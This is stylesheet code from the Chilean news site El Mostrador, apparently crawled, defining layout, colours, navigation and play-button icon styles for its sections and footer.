#ugc .editorial-like .footer{position:absolute;bottom:0}
#ugc .laseleccion{margin-bottom:0}
#ugc .laseleccion ul{margin-bottom:20px}
#ugc .laseleccion ul li{margin-bottom:0;padding:10px 0 10px 0;border-bottom:1px dotted #999}
#ugc .laseleccion ul li .category-from{display:block;margin-bottom:4px;font-size:11px;font-weight:bold;font-style:normal;text-transform:uppercase;color:#666}
#ugc .laseleccion ul li .title{font-size:12px}
#ugc .laseleccion ul li .source{display:block;margin-top:4px;font-size:10px;font-style:italic;color:#666}
#ugc .laseleccion ul li .author{width:100px;margin-bottom:0}
#ugc .laseleccion ul li .author .avatar{display:inline-block;width:46px;height:46px;margin-bottom:5px;padding:2px 2px 2px 11px;background-position:-121px -319px;background-color:#b3d9eb}
#ugc .laseleccion ul li .author .avatar img{width:46px;height:46px}
#ugc .laseleccion ul li .author span,#ugc .laseleccion ul li .author cite{font-size:10px;letter-spacing:0}
#ugc .laseleccion ul li .author span{display:block;font-weight:normal;text-transform:lowercase;color:#666}
#ugc .laseleccion ul li .author cite{color:#000;font-weight:bold}
#ugc .laseleccion ul li .author cite a{color:#000}
#mmedia .media-content{width:56em;padding-bottom:0;background:#eee url(../img/bgr-media-content.png) left top repeat-x}
#mmedia .media-content .group{padding:1.154em 1.154em}
#mmedia .media-content .onbottom{padding-bottom:0}
#mmedia .media-content .group h4{padding-bottom:.313em;font-size:1.231em}
#mmedia .media-content .group .fl{width:36.385em}
#mmedia .media-content .group .fr{width:16.154em}
#mmedia .featured-media{margin-bottom:1.538em}
#mmedia .featured-media .embed,#mmedia .featured-media .picture{float:left;width:26em}
#mmedia .featured-media .overview{float:right;width:9.231em}
#mmedia .featured-media.has-video a{background-image:url(../img/ico-0-video.gif)}
#mmedia .featured-media.has-gallery a{background-image:url(../img/ico-0-gallery.gif)}
#mmedia .featured-media .overview a{display:block;margin-bottom:.769em;font-size:1.077em;font-weight:bold;text-indent:1.857em;color:#000;background-position:left 5px;background-repeat:no-repeat}
#mmedia .featured-media .overview p{font-size:.846em}
#mmedia .more-media .heading{height:1.923em;margin-bottom:1em}
#mmedia .more-media .group{width:35.385em;overflow:hidden;padding:0}
#mmedia .more-media .group ul li{float:left;width:157px}
#mmedia .more-media .group ul li a{display:block;width:10.643em;font-size:1.077em;font-weight:bold;color:#333}
#mmedia .more-media .group ul li a:hover{text-decoration:none;color:#000}
#mmedia .podcast ul li{padding:1em 0;border-top:1px dotted #999}
#mmedia .podcast ul li:first-child{padding-top:0;border-top-width:0}
#mmedia .podcast ul li .picture{display:block;margin-bottom:.769em}
#mmedia .podcast ul li .title{display:inline-block;font-size:1.231em;font-weight:bold;color:#000}
#mmedia .podcast ul li .title span{display:block;font-size:.75em;color:#333}
#mmedia .podcast ul li .embed{margin:.769em 0}
#mmedia .news-partners{margin-bottom:0}
#mmedia .news-partners h3{border-bottom-width:2px}
#mmedia .news-partners .scroll-content li{float:left;width:11.462em;padding:.769em 1.231em;border-right:1px dotted #999}
#mmedia .news-partners .scroll-content li.flist{padding-left:0}
#mmedia .news-partners .scroll-content li.llist{padding-right:0;border-right-width:0}
#mmedia .news-partners .scroll-content li .picture,#mmedia .news-partners .scroll-content li span{display:block;margin-bottom:.769em}
#mmedia .news-partners .scroll-content li .title{font-size:1.077em;font-weight:bold;color:#333}
#mmedia .info-aside{width:19.231em}
#footer .footer-utilities{margin-bottom:.769em}
#footer .footer-utilities li{float:left;font-size:.846em}
#footer .footer-utilities li a{display:block;color:#666}
#footer .footer-utilities .go-up a{padding-left:1.091em;background-position:left -142px}
#footer .heading{height:3.077em;background-color:#333}
#footer .heading ul{position:relative}
#footer .heading ul li.logo,#footer .heading ul li.login,#footer .heading ul li.subscription{position:absolute}
#footer .heading li.logo{top:.538em;left:0}
#footer .heading li.logo a{display:block;width:12.846em;height:1.846em;background:url(../img/spr-categories-logo.png) left -108px}
#footer .heading li.login{top:.923em;left:19.231em;color:#ccc;font-weight:bold}
#footer .heading li.login a{color:#fff}
#footer .heading li.subscription{top:.615em;right:0}
#footer .heading li.subscription label{font-weight:bold;color:#fff}
#footer .heading li.subscription input[type="text"]{padding:.231em;border:1px solid #666}
#footer .heading li.subscription input[type="submit"]{border:1px solid #fff;background-color:#666;text-transform:uppercase;color:#fff}
#footer .cols dl{float:left;width:18.077em;margin-right:1.154em;padding:1.538em 0}
#footer .cols dd{margin-bottom:.417em;padding-left:.833em;font-size:.923em;background-position:-219px -36px}
#footer .cols dd a{color:#333}
#footer .contact .info{margin-bottom:1.25em;padding:0;background-image:none}
#footer .contact .info{color:#333}
#footer .contact .mailto a{font-weight:bold;color:#000}
#footer .disclaimer dd{margin-bottom:1.25em;padding:0;color:#666;background-image:none}
#footer .disclaimer dd a{color:#666;text-decoration:underline}
#footer .disclaimer dd a:hover{color:#333}
#footer .disclaimer .logos a{display:inline-block;height:2em;margin-right:.833em}
#footer .disclaimer .logos a.cc,#footer .disclaimer .logos a.wp{width:2em}
#footer .disclaimer .logos a.ct{width:10.75em}
#footer .disclaimer .logos a.cc{background-position:-50px top}
#footer .disclaimer .logos a.cc:hover{background-position:-50px -24px}
#footer .disclaimer .logos a.ct{background-position:-74px top}
#footer .disclaimer .logos a.ct:hover{background-position:-74px -24px}
#footer .hnlink{display:none}
#special{margin-bottom:30px}
#special .special-left{width:728px}
#special .special-right{width:250px}
#special .section-mod h3 span{font-size:13px;text-transform:uppercase}
#special .special-featured{margin-bottom:20px}
#special .special-featured div{padding:15px 40px;border-top:1px solid #ddd;background:#ddd url(../img/specials/bgr-featured.gif) center top repeat-y}
#special .special-featured em,#special .special-featured cite{display:block}
#special .special-featured em{font-size:30px;font-style:normal;font-weight:bold;color:#999}
#special .special-featured h2{margin-bottom:5px;font-size:45px;line-height:45px;font-weight:bold}
#special .special-featured h2 a{color:#069}
#special .special-featured p{margin-bottom:10px;font-size:14px;line-height:18px;color:#666}
#special .special-featured cite{font-size:11px;font-style:italic;color:#666}
#special .special-featured cite a{font-style:normal;text-transform:uppercase;color:#666}
#special .special-featured .special-picture{display:block}
#special .special-contents .special-col{width:236px}
#special .special-contents .special-pinera,#special .special-contents .special-col-first{margin-right:10px}
#special .special-contents .special-news{margin-top:10px;margin-bottom:0;padding-bottom:30px}
#special .special-contents .special-news .special-picture{display:block;margin-bottom:5px}
#special .special-contents .special-news em{margin-bottom:5px}
#special .special-contents .special-news h4{font-size:16px}
#special .special-contents .special-news cite{display:block;margin-bottom:5px;font-size:11px;font-style:italic}
#special .special-contents .special-news cite a{font-style:normal;text-transform:uppercase}
#special .special-contents .special-news p{font-size:11px;color:#666}
#special .special-contents .special-news .footer{position:absolute}
#special .special-twitter{margin-bottom:20px}
#special .special-twitter h3{margin-bottom:0}
#special .special-twitter dl{height:700px;overflow:auto;border-left:1px solid #dadada}
#special .special-twitter dd{position:relative;min-height:36px;border-top:1px dotted #ccc;padding:10px 0 10px 52px;font-size:11px;color:#666}
#special .special-twitter dd:first-child{border-top-width:0}
#special .special-twitter dd img{position:absolute;top:10px;left:7px}
#special .special-twitter dd cite{font-weight:bold}
#special .special-twitter dd em{font-size:10px}
#special .special-right .special-liveblogging{width:235px;height:770px;overflow:auto;padding:0 7px;border-left:1px solid #dadada}
#special .special-right .special-liveblogging li{padding:10px 0;border-bottom:1px solid #dadada}
#special .special-right .special-liveblogging .stripe{display:inline-block;margin-right:5px;padding:2px 4px;font-size:11px;font-weight:bold;text-transform:uppercase;color:#fff;background-color:#2c72b8}
#special .special-right .special-liveblogging .time{font-size:11px;color:#666}
#special .special-right .special-liveblogging p,#special .special-right .special-liveblogging blockquote{margin-top:10px}
#special .special-right .special-liveblogging p{font-size:11px;color:#444}
#special .special-right .special-liveblogging blockquote{font-family:Georgia,Cambria,Times,"Times New Roman";font-size:16px;font-weight:bold;font-style:italic;color:#444}
#special .special-right .special-liveblogging cite{display:block;text-align:right;color:#666}
#special .special-facebook{width:250px;height:530px;overflow:hidden}
#special .special-facebook iframe{width:250px!important;height:609px!important}
#aside .twitter-special{width:250px;margin-bottom:20px}
form#search-options{border:2px solid #ececec;padding:10px 20px;margin-bottom:20px}
form#search-options div.advanced{margin:10px 0 0 20px}
form#search-options p{margin-bottom:10px}
form#search-options p label{width:111px;float:left;text-align:right;padding-right:10px;font-size:14px;font-weight:bold}
.simple-pagination{text-align:center}
.simple-pagination span{font-size:16px;margin-right:10px;padding:3px}
.simple-pagination a{border:2px solid #666;margin-right:7px;padding:3px 6px}
.simple-pagination a.active{color:white!important;background-color:#666}
.announcement{background-color:#fffcef;text-align:center;border-bottom:1px solid #CCC;text-transform:uppercase;padding:7px 0 5px 0}
.news-box{width:230px;height:370px;padding:0;margin:0 7px 7px 0}
.news-box h2{font-weight:bold;font-size:1.2em;margin-top:5px}
.clear{clear:both}
/* Banner Laterales */
.ads_leftside_floated  {position:fixed; top:45px; left:50%; z-index:7; margin-left:-649px; width:120px; overflow:hidden;}
.ads_rightside_floated {position:fixed; top:45px; right:50%; z-index:7; margin-right:-650px; width:120px; overflow:hidden;}

#\33 blocks{width: 728px;}

#toTop{display:none;text-decoration:none;position:fixed;bottom:10px;right:10px;overflow:hidden;width:51px;height:51px;border:0;text-indent:100%;background:url('http://img.elmostrador.cl/ui.totop.png') no-repeat left top}

#toTopHover{background:url('http://img.elmostrador.cl/ui.totop.png') no-repeat left -51px;width:51px;height:51px;display:block;overflow:hidden;float:left;opacity:0;-moz-opacity:0;filter:alpha(opacity=0)}

#toTop:active, #toTop:focus {
	outline:none;
}
/* CYCLE */
* { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
#cycle-1 div, #cycle-1 div iframe { width:100%; height: 420px; background: #f7f7f7; }
#cycle-1 div img { width: auto; height: 420px; margin: 0 auto; display: block; }
#cycle-2 .cycle-slide { border: 3px solid transparent; }
#cycle-2 .cycle-slide-active { border: 3px solid #c9c9c9; }

#slideshow-1,#slideshow-2 { width: 100%; margin: auto; }
#slideshow-2 { margin-top: 10px; }
.cycle-slideshow img { width: 100%; height: auto; display: block; }

.cycle-next, .cycle-prev {
	cursor: pointer;
	z-index: 800;
	width: 50px;
	font-size: 54px;
	display: block;
	font-family: monospace;
	color: #fff;
	font-weight: bolder;
	position: absolute;
	top: 3px;
	background: rgba(0,0,0,0.5);
	height: 100%;
	max-height: 140px;
	line-height: 2.5em;
}
	.cycle-next:hover, .cycle-prev:hover { text-decoration: none; color: #c9c9c9; }

	.cycle-prev { float: left; left: 0; }
	.cycle-next { float: right; right: 0; }
		.cycle-next:after { content: ">"; padding: 10px; }
		.cycle-prev:after { content: "<"; padding: 10px; }


--- FILE ---
content_type: text/css
request_url: https://legales.elmostrador.cl/assets/css/elmostrador-layout.css
body_size: 40530
content:
/* - - - - - - - - - - - - - - - - - -
  Globals
  - - - - - - - - - - - - - - - - - - */

body { color: #555; font-family: Georgia, "Times New Roman", Times, serif;}

h1, .h1,
h2, .h2,
h3, .h3,
h4, .h4,
h5, .h5,
h6, .h6 { color: #333; font-family: "Helvetica Neue", Helvetica, Arial, sans-serif; font-weight: normal; margin-top: 0;}

/*Efecto de transición al :hover*/
a { -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
a:hover { -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

/*Row*/
.row { }
/*Ajustes de margenes en el .row*/
.row.mb-15 { margin-bottom: 15px;} /*margin-bottom*/

/*Margin Bottom para el <container-fluid> de E-Pistolas*/
.container-fluid.epistolas_contenedor { margin-bottom: 30px;}

.mb-15 { margin-bottom: 15px;}


.no-padding-left { padding-left: 0;}
.no-padding-right { padding-right: 0;}
.no-padding { padding: 0;}


.table-layout { display: table;}




/*Icono botón Play - Primera columna en "Columna Principal"*/
.columna-principal .primera-columna figure.btn-play-article { float: left; position: relative; width: 100%;}
.columna-principal .primera-columna figure.btn-play-article a,
.columna-principal .primera-columna figure.btn-play-article a span { display: block;}
.columna-principal .primera-columna figure.btn-play-article a span:before { bottom: 10px; font-family: 'icomoon'; font-size: 4em; font-weight: normal; font-style: normal; left: 10px; padding: 0; position: absolute; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10;}
.columna-principal .primera-columna figure.btn-play-article:hover a span:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#tv .columna-principal .primera-columna figure.btn-play-article a span:before { font-size: 40px; text-decoration:none;}

/*Icono botón Play - Segunda columna en "Columna Principal"*/
.columna-principal .segunda-columna figure.btn-play-article { float: left; position: relative; width: 100%;}
.columna-principal .segunda-columna figure.btn-play-article a,
.columna-principal .segunda-columna figure.btn-play-article a span { display: block;}
.columna-principal .segunda-columna figure.btn-play-article a span:before { font-family: 'icomoon'; font-size: 2.5em; font-weight: normal; font-style: normal; padding: 0; position: absolute; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10;}
.columna-principal .segunda-columna figure.btn-play-article:hover a span:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

/*Icono botón Play - Segunda columna en "Columna Principal" :::: img cuadrada*/
.columna-principal figure.btn-play-chico-article { float: left; position: relative;}
.columna-principal figure.btn-play-chico-article a,
.columna-principal figure.btn-play-chico-article a span { display: block; text-decoration:none;}
.columna-principal figure.btn-play-chico-article a span:before { font-family: 'icomoon'; font-size: 1.5em; font-weight: normal; font-style: normal; line-height: normal; padding: 0; position: absolute; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10;}
.columna-principal figure.btn-play-chico-article:hover a span:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

/*Icono botón Play - Para la secciones que lo requieran en el SIDEBAR*/
.columna-secundaria section figure.btn-play-sidebar { float: left; position: relative;}
.columna-secundaria section figure.btn-play-sidebar a { display: block; height: 75px; width: 75px;}
.columna-secundaria section figure.btn-play-sidebar a:before { bottom: 0%; color:#fff; content:"\e609"; font-family: 'icomoon'; font-size: 3.5em; font-weight: normal; font-style: normal; line-height: 75px; height: 75px; padding: 0; position: absolute; right: 0%; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
.columna-secundaria section figure.btn-play-sidebar:hover a:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}



/* - - - - - Nuevos Iconos de boton Play - - - - - */
/*Nuevos Iconos - INDEX*/
#home .segunda-columna section.tv article a { position: relative;}
#home .segunda-columna section.tv article a span { display: block;}
/*#home .segunda-columna section.tv article a span:before { font-family: 'icomoon'; font-size: 1.5em; font-weight: normal; font-style: normal; line-height: normal; height: auto; padding: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: auto; bottom: 15px; left: 15px; text-decoration: none;}*/
#home .segunda-columna section.tv article a span:before { font-family: 'icomoon'; font-size: 30px; font-weight: normal; font-style: normal; line-height: normal; height: auto; padding: 0; margin-left: auto; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: auto; bottom: 15px; left: 15px; text-decoration: none;}
#home .segunda-columna section.tv article a .icon-iso-tv .path2::before,
#home .segunda-columna section.tv article a .icon-iso-tv .path3::before { margin-left: auto;}
#home .dos-tercios section.multimedia section.videos article a { position: relative;}
#home .dos-tercios section.multimedia section.videos article a span { display: block;}
#home .dos-tercios section.multimedia section.videos article a span:before { font-family: 'icomoon'; font-size: 4em; font-weight: normal; font-style: normal; line-height: normal; height: auto; padding: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: auto;  bottom: 10px; left: 10px; text-decoration: none;}
#home .dos-tercios section.multimedia section.videos article a i.chico span:before { bottom: 10px; font-size: 30px; left: 10px; text-decoration: none;}
#home .dos-tercios section.multimedia section.videos article a .icon-iso-multimedia .path2:before { margin-left: auto;}

/*Nuevos Iconos - Portada Multimedia*/
#cat-multimedia .columna-principal figure i { display: block;}
#cat-multimedia .columna-principal figure .icon-iso-multimedia span:before { height: auto !important; line-height: normal !important; width: auto; text-decoration: none;}
#cat-multimedia .columna-principal figure .icon-iso-multimedia .path2:before { margin-left: auto;}
#cat-multimedia .columna-principal figure.btn-play-article .icon-iso-multimedia span:before { bottom: 10px; left: 10px; text-decoration: none; font-size: 50px !important;}
#cat-multimedia .columna-principal div.segunda-columna figure.btn-play-article .icon-iso-multimedia span:before { bottom: 10px; left: 10px; text-decoration: none; font-size: 35px !important;}
#cat-multimedia div.bloque-principal div.franja-videos article figure .icon-iso-multimedia span:before { bottom: 10px; left: 10px; text-decoration: none;}
#cat-multimedia div.bloque-principal div.franja-videos article figure a i span:before { font-family: 'icomoon'; font-size: 35px; font-weight: normal; font-style: normal; line-height: normal !important; height: auto !important; padding: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: auto; text-decoration: none;}

/*Nuevos Iconos - Portada Deportes*/
#deportes .columna-principal figure i { display: block;}
#deportes .columna-principal figure .icon-iso-multimedia .path2:before { margin-left: auto;}
#deportes .columna-principal figure.btn-play-article .icon-iso-multimedia span:before { bottom: 10px; left: 10px; text-decoration: none;}
#deportes div.bloque-principal div.franja-videos article figure .icon-iso-multimedia span:before { bottom: 10px; left: 10px; text-decoration: none;}
#deportes div.bloque-principal div.franja-videos article figure a i span:before { font-family: 'icomoon'; font-size: 2.5em; font-weight: normal; font-style: normal; line-height: normal !important; height: auto !important; padding: 0 15px; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: auto; text-decoration: none;}

/*Nuevos Iconos - Portada Mercados*/
#mercados .columna-principal figure i { display: block; margin-left: 1rem;}
#mercados .columna-principal figure .icon-iso-multimedia .path2:before { margin-left: auto;}
#mercados .columna-principal figure.btn-play-article .icon-iso-multimedia span:before { bottom: 10px; left: 10px; text-decoration: none;}
#mercados div.bloque-principal div.primera-columna article figure .icon-iso-multimedia span:before { bottom: 10px; left: 10px; text-decoration: none;}
#mercados div.bloque-principal div.primera-columna article figure a i span:before { font-family: 'icomoon'; font-size: 2.5em; font-weight: normal; font-style: normal; line-height: normal !important; height: auto !important; padding: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: auto; text-decoration: none;}

/*Nuevos Iconos - Portada TV*/
#tv .columna-principal figure i { display: block;}
#tv .columna-principal figure .icon-iso-tv span:before { height: auto !important; line-height: normal !important; width: auto; text-decoration: none;}
#tv .columna-principal figure .icon-iso-tv .path2:before { margin-left: auto;}
#tv .columna-principal figure .icon-iso-tv .path3:before { color: #fff; margin-left: auto;}
#tv .columna-principal figure.btn-play-article a span:before,
#tv .columna-principal figure.btn-play-chico-article a span:before { bottom: 10px; left: 10px; text-decoration: none;}
#tv .columna-principal .segunda-columna figure.btn-play-chico-article a span:before { bottom: 10px; left: 25px; text-decoration: none;}
#tv div.bloque-principal div.franja-videos article figure a:before { display: none;}
#tv div.bloque-principal div.franja-videos article figure a i span:before { bottom: 10px; font-family: 'icomoon'; font-size: 1.5em; font-weight: normal; font-style: normal; left: 25px; line-height: normal; height: auto; padding: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: auto; text-decoration: none;}

/* Nuevos Iconos - Sidebar Videos (Multimedia) */
.columna-secundaria section figure.btn-play-sidebar .icon-iso-multimedia span:before { bottom: 10%; height: auto !important; line-height: normal !important; width: auto;  position: absolute; right: -10%; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%; text-decoration: none;}
div.single-sidebar section.videos article div figure a i.icon-iso-multimedia { display: block; font-size: 2em; height: auto; padding: 0; width: auto; z-index: 100; text-decoration: none;}
div.single-sidebar section.videos article div figure a i.icon-iso-multimedia span:before { bottom: 5px; height: auto !important; left: 5px; line-height: normal !important; position: absolute; width: auto; z-index: 10; text-decoration: none;}
div.single-sidebar section.videos article div figure a i.icon-iso-multimedia .path2:before { margin-left: 0;}

/* Nuevos Iconos - Sidebar TV */
.columna-secundaria section figure.btn-play-sidebar a:before { display: none;}
.columna-secundaria section figure.btn-play-sidebar .icon-iso-multimedia span:before { font-size: 2em; bottom: 8px; height: auto !important; left: 8px; line-height: normal !important; width: auto;  position: absolute; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; text-decoration: none;}
.columna-secundaria section figure.btn-play-sidebar .icon-iso-multimedia span.path2:before,
.columna-secundaria section figure.btn-play-sidebar .icon-iso-multimedia span.path3:before { margin-left: auto;}
/* - - - - -  FIN nuevos iconos de boton Play - - - - - */




/* - - - - - - - - - - - - - - - - - -
  Logo elmostrador. header
  - - - - - - - - - - - - - - - - - - */
.blog-masthead h1 { float: left; margin: 0;}
.blog-masthead h1 a.main-logo { background: url("../img/elmostrador-logo-sprite.png") no-repeat 0 0 transparent; display: block; float: none; font: 0/0 a; height: 35px; margin-left: 0 !important; padding: 0; width: 269px;  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
.blog-masthead h1 a:focus { outline: none;}
.blog-masthead h1 a img { display: block; float: none; margin: 0 auto;}

/* - - - - - - - - - - - - - - - - - -
  Masthead for nav
  - - - - - - - - - - - - - - - - - - */

.blog-masthead {
  background-color: #2D2D36;
  -webkit-box-shadow: inset 0 -2px 5px rgba(0,0,0,.1);
          box-shadow: inset 0 -2px 5px rgba(0,0,0,.1);
  padding: 15px 0;
   /*-webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;*/
}
/*Menú nav*/
#mercados .blog-masthead { background-color: #3E503C;}
#tv .blog-masthead { background-color: #443e58;}
#cultura .blog-masthead { background-color: #693c27;}
#deportes .blog-masthead { background-color: #782c2c;}
#avisos-legales .blog-masthead { background-color: #504029;}
/*Categorías Noticias*/
#cat-pais .blog-masthead { background-color: #2f3452;}
#cat-mundo .blog-masthead { background-color: #234a59;}
#cat-sociales .blog-masthead { background-color: #0547A7;}
#cat-opinion .blog-masthead { background-color: #1b4669;}
#cat-sin-editar .blog-masthead { background-color: #04545f;}
#cat-vida-en-linea .blog-masthead { background-color: #0348A6;}
#cat-multimedia .blog-masthead { background-color: #39461b;}

/* Agenda Pais */
#agenda-pais .blog-masthead { background-color: #0348a6;}
#agenda-pais .cabecera-categoria {background-color: #0099fa;}
#agenda-pais .submenu-categoria.noticias {background-color: #0348a6;}
#agenda-pais .claves{background-color: #0079c6;}
#agenda-pais .tit-ft, #cat-vida-en-linea .tit-ft {background-color: #FFFFFF;}
#agenda-pais .tit-ft h2.vida-inclusiva span {color: #0099f9;}
#agenda-pais .submenu-categoria ul li a{color: #fff;}
#agenda-pais .segunda-columna section h2 { font-family: 'Droid Serif', serif; margin-bottom: 10px;}
#agenda-pais .segunda-columna section h2 a { border-bottom: 5px solid #0099fa; color: #0099fa; display: block; padding-bottom: 5px;}
#agenda-pais .segunda-columna section h2 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#agenda-pais .segunda-columna section h2 a:hover span { color: #0099fa;}
#agenda-pais .primera-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0;}
#agenda-pais .primera-columna section { background-color: transparent; float: left; margin-bottom: 30px;}
#agenda-pais .primera-columna section h2 { font-family: 'Droid Serif', serif;}
#agenda-pais .primera-columna section h2 a { border-bottom: 5px solid #0099fa; color: #0099fa; display: block; padding-bottom: 5px;}
#agenda-pais .primera-columna section h2 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#agenda-pais .primera-columna section h2 a:hover span { color: #0099fa;}
#agenda-pais .primera-columna section.mas-noticias article figure img { width: 100%;}
#agenda-pais .primera-columna section.mas-noticias article { width: 100%;}
#agenda-pais .primera-columna section.mas-noticias article figure { padding: 0; /*no borrar*/}
#agenda-pais h2.titulo-seccion.agenda-multimedia a {background-color: #0099fa;}

#agenda-pais div.bloque-principal.categoria section.destacados div h3{border-bottom: 5px solid #0099fa;color: #0099fa;}
#agenda-pais div.bloque-principal.categoria section.lo-ultimo h2 {border-bottom: 5px solid #0099fa;color: #0099fa;}

/* Sidebar // Multimedia (Agenda Pais)*/
#agenda-pais .single-sidebar section.multimedia-agenda { background-color: #ebf2eb!important; padding-bottom: 15px;}
#agenda-pais .single-sidebar section.multimedia-agenda h2.titulo-seccion {}
#agenda-pais .single-sidebar section.multimedia-agenda article { border: none; font-family: 'Droid Sans', sans-serif; padding-top: 0;}
#agenda-pais .single-sidebar section.multimedia-agenda article h3 { line-height: 20px; font-size: 15px; font-weight: 700;}
#agenda-pais .single-sidebar section.multimedia-agenda article h3 a { color: #4A4A4A;}
#agenda-pais .single-sidebar section.multimedia-agenda article figure { margin-bottom: 15px; width: 100%;}
#agenda-pais .single-sidebar section.multimedia-agenda article figure a { display: block; margin: 0; height: auto !important; width: auto !important;}
#agenda-pais .single-sidebar section.multimedia-agenda article figure img { margin-bottom: 0; width: 100%;}
#agenda-pais .single-sidebar section.multimedia-agenda article p { clear: left; float: left; line-height: normal; font-size: 12px; font-weight: normal; width: 100%;}

#agenda-pais .single-sidebar section article { border: none; margin-bottom: 0; padding-left: 15px; padding-right: 15px;}
#agenda-pais .tercera-columna section.mercados { background-color: #EBF2EB !important;}

#agenda-pais.single-sidebar section { float: left; }
#agenda-pais .single-sidebar section.opinion article div.contenido-entrada {  margin-top: 0px; padding: 20px 0; float: left}
#agenda-pais .single-sidebar section.opinion article div h3 a, #agenda-pais .single-sidebar section.opinion article h3 a { color: #4c4a4b; display: block; font-size: 18px; font-weight: 700; margin-bottom: 10px;}
#agenda-pais .single-sidebar section.opinion, #agenda-pais .single-sidebar section.columnas, #agenda-pais .single-sidebar section.cartas-al-director {background-color: #eaf1f9 !important}

.blog-masthead .container,
.blog-masthead h1,
.blog-masthead .blog-nav.col-md-6,
.blog-masthead .navbar-form.navbar-right {}


/*Nav Bar*/
.navbar-default { background-color: transparent; border: none; margin: 0; min-height: 40px; padding-right: 0px;}
.navbar-default .navbar-collapse, .navbar-default .navbar-form { border: none; padding: 0;}
.navbar-default .container-fluid {}
.navbar-default .navbar-nav > li > a { color: #97A3AC; display: inline-block; font-family: 'Droid Sans', sans-serif; font-size: 1.2em; padding: 10px; position: relative;}
.navbar-default .navbar-nav > li > a:focus,
.navbar-default .navbar-nav > li > a:hover { color: #ff9a02; text-decoration: none}
.navbar-default .navbar-nav > li > a.active { color: #fff; font-weight: bold;}
.navbar-default .navbar-nav > li:last-child > a.blog-nav-item { border-bottom: none;}

/* Nav links */
.blog-nav-item { color: #cacaca; display: inline-block; font-family: 'Droid Sans', sans-serif; font-size: 1.2em; /*font: 13px/1.231 Arial,Helvetica,Clean,sans-serif;*/ padding: 10px; position: relative;}
.blog-nav-item:hover,
.blog-nav-item:focus { color: #ff9a02; text-decoration: none;}

/* Active state gets a caret at the bottom */
.blog-nav .active { color: #fff; font-weight: bold;}
/*.blog-nav .active:after { border-right: 5px solid transparent; border-bottom: 5px solid; border-left: 5px solid transparent; bottom: 0; content: " "; height: 0; left: 50%; margin-left: -5px; position: absolute; vertical-align: middle; width: 0;}*/



/*LIGHTBOX "imprimir noticia"*/
#latebox{position:absolute;top:400px;left:300px;padding:15px;-moz-border-radius:7px;-webkit-border-radius:7px;background:transparent url(../img/bgr-laitbox.png);z-index:100;}
#latebox .lb-content{border:1px solid #555;background-color:#fff;}
#latebox .lb-content h3{margin-bottom:0;padding:8px 10px;font-size:14px;line-height:14px;font-weight:bold;color:#f5f5f5;background:#333 url(../img/logo-laitbox-elmostrador.gif) right 6px no-repeat;}
#latebox .lb-content a{color:#0c588e;}
#latebox .lb-content .lb-loading{padding:15px 0;text-align:center;font-size:12px;color:#666;}
#latebox .lb-content .lb-loading img{display:inline;}
#latebox .lb-content .lb-flash{margin:0;padding:10px;border:1px solid #ccc;border-right-width:0;border-left-width:0;font-size:11px;color:#666;background-color:#f0f0f0;}
#latebox .lb-content .lb-notice{border:1px solid #efdda6;background-color:#fff7dd;}
#latebox .lb-content .lb-error{border:1px solid #f4c7c4;background-color:#ffeae8;}
#latebox .lb-content .lb-wrapper{padding:15px 10px 0 10px;font-size:12px;color:#535353;}
#latebox .lb-content .lb-wrapper p{margin-bottom:15px;}
#latebox .lb-content .lb-wrapper form .a-field{width:340px;margin-bottom:15px;}
#latebox .lb-content .lb-wrapper form .a-field label{float:left;width:90px;padding:5px 10px 5px 0;text-align:right;}
#latebox .lb-content .lb-wrapper form .a-field input,#latebox .lb-content .lb-wrapper form .a-field textarea{width:240px;padding:4px;border:1px solid #ccc;background-color:#fff;}
